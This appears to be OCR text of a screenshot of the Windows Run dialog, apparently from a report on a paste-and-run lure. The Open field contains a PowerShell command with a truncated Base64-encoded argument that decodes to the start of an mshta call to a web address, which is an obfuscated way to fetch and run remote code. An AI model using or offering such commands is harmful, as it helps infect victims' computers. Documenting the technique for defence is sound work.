 Run
Type the name of a program, folder, document, or Internet
resource, and Windows will open it for you.
Open:
powershell.exe -eC bQBzAGgAdABhACAAIgBoAHQAdA
OK
Cancel
Browse...